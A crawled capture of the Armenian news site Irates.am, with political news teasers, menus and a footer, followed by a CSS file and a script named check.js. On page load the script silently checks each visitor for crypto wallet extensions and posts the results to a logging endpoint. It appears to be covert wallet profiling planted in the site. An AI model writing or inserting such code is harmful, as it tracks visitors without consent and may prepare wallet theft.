																													<span class="scroll-left-n"><img src="thumbs/37x/uK9nyhLi0WQcnxiEsM5c0bMiaI.jpg" alt="Ասում են..." title="Ասում են..." /></span>
																												<span class="scroll-right-n">Ասում են Ռուսաստանի նախագահ Պուտինը Զանգեզուրի  միջանցքի մասին ոչ մի նոր բան չի ասել Ղարաբաղյան երկրորդ պատերազմից հետո, որն ավարտվել է 2020 թվականի նոյեմբերի 9-ի հայտարարությամբ։  Միևնույն ժամանակ, հայտնի չէ, թե այս հարցում Հայաստանը, Ադրբեջանը, Իրանը, Ռուսաստանն ու Թուրքիան ինչպես են «ընտելանալու» միմյանց:</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1726216744">
																													<span class="scroll-left-n"><img src="thumbs/37x/9VIGimUjSkvyrSakMgeUTpX00D.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Ռուսաստանի տարածքին հեռահար ճշգրիտ զենքերով հարվածներ հասցնելու հնարավորություն ՈՒկրաինայի ԶՈՒ-ն չունի, հետևաբար, եթե հայտարարվում է, որ ՈՒկրաինային թույլատրվում է նման հարվածներ հասցնել, ապա դա նշանակում է, որ ՆԱՏՕ-ն ուղիղ մտնում է կոնֆլիկտի մեջ Ռուսաստանի հետ</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1724149180">
																													<span class="scroll-left-n"><img src="thumbs/37x/WL2pgK71kGHemg3Ave9x7C5Mnd.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Վլադիմիր Պուտինի այցն Ադրբեջան պատմական իրադարձություն էր, քանի որ այն նշանավորեց Հարավային Կովկասում Ռուսաստանի գլխավոր դաշնակցի փոփոխությունը։ Ավելի քան 30 տարի Հայաստանն այդպիսի դաշնակից էր, բայց հիմա որոշել է անցնել Արևմուտքի կողմը՝ ներառյալ Ֆրանսիան, ԵՄ-ը և ԱՄՆ-ը</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1719313922">
																													<span class="scroll-left-n"><img src="thumbs/37x/sqpfTilVyIeP3MqqavVy1m08j7.jpg" alt="Նիկոլն արգելել է իրեն նկարել Արարատների ֆոնին" title="Նիկոլն արգելել է իրեն նկարել Արարատների ֆոնին" /></span>
																												<span class="scroll-right-n">Նիկոլն արգելել է իրեն նկարել Արարատների ֆոնին Ըստ մերձնիկոլական շրջապատից տարածվող լուրերի` կապիտուլյանտ ոչնչությունը հրահանգել է իր աշխատակազմի լուսանկարիչներին և օպերատորներին իրեն չպատկերել Արարատ լեռների ֆոնին:</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1718204359">
																													<span class="scroll-left-n"><img src="thumbs/37x/wSV3PhIHC89fTOTpY8BVfWRh8I.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Մի շարք երկրներում, ցավոք, նաև Հայաստանում մեծ խանդավառություն չկար այն հարցում, որ Ռուսաստանն ինչ-որ կերպ վերահսկեր Հայաստանով լոգիստիկ ճանապարհը Նախիջեւանի և Ադրբեջանի հիմնական տարածքի միջև։ Այստեղ, նախ և առաջ, Թուրքիայի շահն է</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1716029296">
																													<span class="scroll-left-n"><img src="thumbs/37x/fcotikQ0bKYQT0gpEVaqXKlQ1K.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Ես հստակ ասել եմ՝ նյութական որևէ ակնկալիք, կլինի կազմակերպություն կամ անձ, եթե ինքը ներգրավված է այս շարժմանը, չի կարող ունենալ, սկսած ինձնից, փոխարենը՝ մենք բոլորս կստանանք Հայրենիք ու Պատիվ</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1711443651">
																													<span class="scroll-left-n"><img src="thumbs/37x/AkNBKeSmLD2suHt3IdxVyeyG9E.jpg" alt="Ասում են…   " title="Ասում են…   " /></span>
																												<span class="scroll-right-n">Ասում են…    Հիմա մենք բավականին բարդ շրջան ենք ապրում մեր բարեկամ, եղբայրական Հայաստանի հետ հարաբերություններում։ Դա նույնիսկ ավելին է, քան եղբայրականը, քանի որ այստեղ ավելի շատ հայեր են ապրում, քան՝ բուն Հայաստանում</span>
												</a>
											</li>
																	</ul>
						</div>
					</div>
				</div>
			</div>
							<div class="widget-bar">
						<div class="reader-bar">
							<div class="reader-bar-pad">
								<h2 class="h2"><a href="hy����������������������������������������������������������������/readers">Տարածաշրջանային</a></h2>
																			<a href="hy����������������������������������������������������������������/1769256344"><img src="thumbs/217x113/iDbipmqHKJsAzuGtTz0hs3647W.jpg" alt="Իսրայելը գործում է ԱՄՆ-ի հետ ամենաբարձր մակարդակի կոորդինացմամբ" title="Իսրայելը գործում է ԱՄՆ-ի հետ ամենաբարձր մակարդակի կոորդինացմամբ" class="reader-post-img" /></a>
																		<div class="descr-reader-txt">
									<h2><a href="hy����������������������������������������������������������������/1769256344">Իսրայելը գործում է ԱՄՆ-ի հետ ամենաբարձր մակարդակի կոորդինացմամբ</a></h2>
									Al Arabiya -ն գրում է, որ Իսրայելն ավարտել է Իրանի վրա հարձակման իր նախապատրաստության ծրագիրը: Ըստ լրատվամիջոցի՝ Իսրայելն այս պահին գտնվում է առավելագույն ռազմական պատրաստության վիճակում ինչպես հարձակման, այնպես էլ պաշտպանության համար: Նաև նշվում է, որ Իսրայելը գործում է ԱՄՆ-ի հետ ամենաբարձր մակարդակի կոորդինացմամբ...								</div>
								<div class="share-cell shareBottomLeft">				<table class='share_table'>
					<tr>
						<td><div class="fb-like" data-width="1" data-href="https://www.irates.am/hy����������������������������������������������������������������/1769256344" data-send="false" data-layout="button_count" data-show-faces="false"></div></td>
						<td>
							<!-- AddThis Button BEGIN -->
							<div class="addthis_toolbox addthis_default_style " addthis:url="https://www.irates.am/hy����������������������������������������������������������������/1769256344">
								<table>
									<tbody>
										<tr>
											<td><a class="addthis_button_google_plusone_share"></a></td>
											<td><a class="addthis_button_twitter"></a></td>
											<td><a class="addthis_button_compact"></a></td>
										</tr>
									</tbody>
								</table>
							</div>
							<!-- AddThis Button END -->
						</td>
					</tr>
				</table>
			</div>
							</div>
						</div>
					</div>
					
	<div class="widget-bar">
							<div class="post-type-1">
						<div class="post-type-1-pad">
																	<h2 class="h2"><a href="hy����������������������������������������������������������������/1352197527">Սոցցանցային գրառումներ</a></h2>
																			<div class="post-type-1-thumb-cell"><a href="hy����������������������������������������������������������������/1769255031"><img src="thumbs/220x163/x8Ij3AGwKe5SY0gCwLncTfaR8j.jpg" alt='Կիսադատարկ զամբյուղ ու բեռնատար հիշեցնող սայլակ' title='Կիսադատարկ զամբյուղ ու բեռնատար հիշեցնող սայլակ' width='220' height='163' /></a></div>
																<div class="post-type-descr-link">
								<a href="hy����������������������������������������������������������������/1769255031">Կիսադատարկ զամբյուղ ու բեռնատար հիշեցնող սայլակ</a>
							</div>
							<div class="share-cell shareBottomLeft">				<table class='share_table'>
					<tr>
						<td><div class="fb-like" data-width="1" data-href="https://www.irates.am/hy����������������������������������������������������������������/1769255031" data-send="false" data-layout="button_count" data-show-faces="false"></div></td>
						<td>
							<!-- AddThis Button BEGIN -->
							<div class="addthis_toolbox addthis_default_style " addthis:url="https://www.irates.am/hy����������������������������������������������������������������/1769255031">
								<table>
									<tbody>
										<tr>
											<td><a class="addthis_button_google_plusone_share"></a></td>
											<td><a class="addthis_button_twitter"></a></td>
											<td><a class="addthis_button_compact"></a></td>
										</tr>
									</tbody>
								</table>
							</div>
							<!-- AddThis Button END -->
						</td>
					</tr>
				</table>
			</div>
																	<h2 class='allFromSec'><a href="hy����������������������������������������������������������������/1352197527">Բաժնի բոլոր նորությունները »</a></h2>
															</div>
					</div>
					</div>
	
	<div class="widget-bar">
							<div class="post-type-1">
						<div class="post-type-1-pad">
																	<h2 class="h2"><a href="hy����������������������������������������������������������������/1349339141">«Իրատես» թերթի արխիվից</a></h2>
																			<div class="post-type-1-thumb-cell"><a href="hy����������������������������������������������������������������/1357890720"><img src="thumbs/220x163/r8IDnT6JFtpDwl1vPypDiaSssh.jpg" alt='Իսկ ո՞ւմ համար է  դատարկվում  Հայաստանը' title='Իսկ ո՞ւմ համար է  դատարկվում  Հայաստանը' width='220' height='163' /></a></div>
																<div class="post-type-descr-link">
								<a href="hy����������������������������������������������������������������/1357890720">Իսկ ո՞ւմ համար է  դատարկվում  Հայաստանը</a>
							</div>
							<div class="share-cell shareBottomLeft">				<table class='share_table'>
					<tr>
						<td><div class="fb-like" data-width="1" data-href="https://www.irates.am/hy����������������������������������������������������������������/1357890720" data-send="false" data-layout="button_count" data-show-faces="false"></div></td>
						<td>
							<!-- AddThis Button BEGIN -->
							<div class="addthis_toolbox addthis_default_style " addthis:url="https://www.irates.am/hy����������������������������������������������������������������/1357890720">
								<table>
									<tbody>
										<tr>
											<td><a class="addthis_button_google_plusone_share"></a></td>
											<td><a class="addthis_button_twitter"></a></td>
											<td><a class="addthis_button_compact"></a></td>
										</tr>
									</tbody>
								</table>
							</div>
							<!-- AddThis Button END -->
						</td>
					</tr>
				</table>
			</div>
																	<h2 class='allFromSec'><a href="hy����������������������������������������������������������������/1349339141">Բաժնի բոլոր նորությունները »</a></h2>
															</div>
					</div>
					</div>
	
	
							<div class="widget-bar">
							<div class="post-type-2">
								<div class="post-type-2-pad">
																					<h2 class="h2"><a href="hy����������������������������������������������������������������/spike">Ծաղրանկարչի կսմիթ</a></h2>
																				<a href="hy����������������������������������������������������������������/1343339670"><img src="thumbs/220x153/a4yFgVLwsdIH5AUx1ZkUAswMGt.jpg" alt="Երազախաբություն «հավայի» կղզիներում" title="Երազախաբություն «հավայի» կղզիներում" /></a>
									<div class="post-type-descr-link">
										<a href="hy����������������������������������������������������������������/1343339670">Երազախաբություն «հավայի» կղզիներում</a>
									</div>
								</div>
							</div>
						</div>
					
</div><!--/SIDEBAR-->
</div>

			<div id='footer_menu'><div class="menu-right-ch">
	<div class="menu-left-ch">
		<div class="menu-cell">
			<ul class="menu">
												<li><a href="hy喔ぢ嵿弗聽/home">Սկիզբ</a></li>
																	<li>
											<a href="hy喔ぢ嵿弗聽/political" rel="nofollow">Քաղաքական</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/1747728094" rel="nofollow">Աշխարհաքաղաքական</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1643022778" rel="nofollow">Տարածաշրջանային</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1459760335" rel="nofollow">Արցախ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/Verlutcutyun" rel="nofollow">Վերլուծություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337927063" rel="nofollow">Հրապարակախոսություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/Harcazruycner" rel="nofollow">Հարցազրույց</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1336389905" rel="nofollow">Ներքաղաքական</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/Mijazgayin" rel="nofollow">Միջազգային</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1410080636" rel="nofollow">Ռազմական</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1340632407" rel="nofollow">«Իրատես» ակումբ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1340632420" rel="nofollow">Կլոր սեղան</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/news" rel="nofollow">Հարթակ</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/1692974710" rel="nofollow">Քաղաքական սարկազմ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1692121464" rel="nofollow">Ռեպլիկ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/they-say" rel="nofollow">Ասում են...</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1568921211" rel="nofollow">Այսպես խոսեց...</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337678821" rel="nofollow">Իրադարձային</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1362490610" rel="nofollow">Կուսակցական</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1362490652" rel="nofollow">Խորհրդարանական</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/Artsakh-24-1689276365" rel="nofollow">Արցախ-24</a>
																					</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/economic" rel="nofollow">Տնտեսական</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/1337930150" rel="nofollow">Արդյունաբերություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337634410" rel="nofollow">Գյուղատնտեսություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337880926" rel="nofollow">Տեխնոլոգիաներ</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/social" rel="nofollow">Սոցիալական</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/1339424088" rel="nofollow">Իրավական</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1340287061" rel="nofollow">Հասարակություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1336390047" rel="nofollow">Առողջապահություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1340287037" rel="nofollow">Բնապահպանություն</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/spiritual" rel="nofollow">Հոգևոր</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/1337627508" rel="nofollow">Աղոթարան</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337627488" rel="nofollow">Աստվածաշունչ մատյանից</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1338495490" rel="nofollow">Վերուվար</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/culture" rel="nofollow">Մշակույթ</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/Krtutyun" rel="nofollow">Կրթություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337001165" rel="nofollow">Գիտություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337929010" rel="nofollow">Արվեստ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337857862" rel="nofollow">Օնլայն ընթերցում</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1357892444" rel="nofollow">Պատմական</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1349339141" rel="nofollow">«Իրատես» թերթի արխիվից</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1692098952" rel="nofollow">Գիրումիր</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/sport" rel="nofollow">Մարզական</a>
																					</li>
																			<li>
											<a href="hy喔ぢ嵿弗聽/archives" rel="nofollow">Կենսակերպ</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/1759052760" rel="nofollow">Իրավիճակ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1732093066" rel="nofollow">Դիրքորոշում</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1692104897" rel="nofollow">Հետահայաց</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1692104835" rel="nofollow">Բարքեր</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1692104755" rel="nofollow">Արժեհամակարգ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1692103872" rel="nofollow">Օրախնդիր</a></div>
																															</div>
																							</li>
																				<li><a href="hy喔ぢ嵿弗聽/videos">Տեսանյութ</a></li>
																				<li>
											<a href="hy喔ぢ嵿弗聽/other" rel="nofollow">Այլ</a>
																									<div class='submenu'>
																																	<div><a href="hy喔ぢ嵿弗聽/1732110809" rel="nofollow">Ֆեյսբուքյան հիշեցումներ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1692523431" rel="nofollow">Վարկած</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1653881157" rel="nofollow">Տեսակետ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1337769392" rel="nofollow">Մեկնաբանություն</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1653881135" rel="nofollow">Դիտարկում</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1352197527" rel="nofollow">Սոցցանցային գրառումներ</a></div>
																																			<div><a href="hy喔ぢ嵿弗聽/1340639978" rel="nofollow">Անդրադարձ</a></div>
																															</div>
																							</li>
												</ul>
		</div>
		<div class="date-cell"><span class="main-date">24.01.2026</span></div>
	</div>
</div><!--/menu-right-ch-->
</div><div class="footer">
	<div class="footer-left">
		<a href="hy喔ぢ嵿弗聽/home" class="footer-logo">.</a>
	</div>
	<div class="footer-middle">
		<div class="footer-txt">
			2026 © Irates.am<br />
			Բոլոր իրավունքները պաշտպանված են: Մեջբերումներ անելիս ակտիվ հղումը Irates.am-ին պարտադիր է: Կայքի հոդվածների մասնակի կամ ամբողջական հեռուստառադիոընթերցումն առանց Irates.am-ին հղման արգելվում է: Կայքում արտահայտված կարծիքները պարտադիր չէ, որ համընկնեն կայքի խմբագրության տեսակետին: Գովազդների բովանդակության համար կայքը պատասխանատվություն չի կրում: Էլեկտրոնային հասցե՝ info@irates.am			<div class="footer-links">
				<a href="hy喔ぢ嵿弗聽/subscribe">Բաժանորդագրվել</a><a href="hy喔ぢ嵿弗聽/partners">Գործընկերներ</a><a href="hy喔ぢ嵿弗聽/feedback">Հետադարձ կապ</a>			</div>

		</div>
	</div>
	<div class="footer-right">
		<a href="http://www.zoom.am/" target="_blank" class="zoomgraphics">.</a>
	</div>
</div><!--/footer-->
			</div>
		</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68161908-1', 'auto');
  ga('send', 'pageview');

</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.irates.am/css/hy.css?rev12
body_size: 120
content:
.sub-menu li a,.menu li a,.voting-submit{font-family: "Arian AMU", "Arial AMU", "Arial Unicode", Sylfaen, sans-serif;}
body{font-family: "Arian AMU", "Arial AMU", "Arial Unicode", Sylfaen, sans-serif;}
.logo{background-image:url(../pics/logo.png?rev2);background-position:0 0;width:275px;height:57px;}
.footer-logo{background-image:url(../pics/logo_footer.png?rev3);background-position:0 0;}


--- FILE ---
content_type: application/javascript
request_url: https://www.irates.am/wriper/check.js
body_size: 526
content:
(function(){
  function detectMetaMask() {
    var info = {
      hasWindowEthereum: typeof window.ethereum !== "undefined",
      isMetaMask: false,
      providers: [],
      metaMaskProviderFound: false,
      providerFlags: {},
      userAgent: navigator.userAgent
    };

    if (info.hasWindowEthereum) {
      var eth = window.ethereum;
      info.isMetaMask = !!eth.isMetaMask;
      info.providerFlags = {
        isMetaMask: !!eth.isMetaMask,
        isBrave: !!eth.isBraveWallet,
        isCoinbase: !!eth.isCoinbaseWallet,
        isOKX: !!eth.isOkxWallet || !!eth.isOKExWallet
      };
      if (Array.isArray(eth.providers)) {
        info.providers = eth.providers.map(function(p){
          return {
            isMetaMask: !!p.isMetaMask,
            isCoinbase: !!p.isCoinbaseWallet,
            isBrave: !!p.isBraveWallet,
            isOKX: !!p.isOkxWallet || !!p.isOKExWallet
          };
        });
        info.metaMaskProviderFound = eth.providers.some(function(p){ return p && p.isMetaMask; });
      } else {
        info.metaMaskProviderFound = info.isMetaMask;
      }
    }

    return info;
  }

  function sendResult(result) {
    fetch('/wriper/metamask-log.php', {
      method: 'POST',
      headers: {'Content-Type': 'application/json'},
      body: JSON.stringify(result),
      keepalive: true
    });
  }

  setTimeout(function(){
    var detection = detectMetaMask();
    detection.ts = Date.now();
    sendResult(detection);
  }, 200);
})();

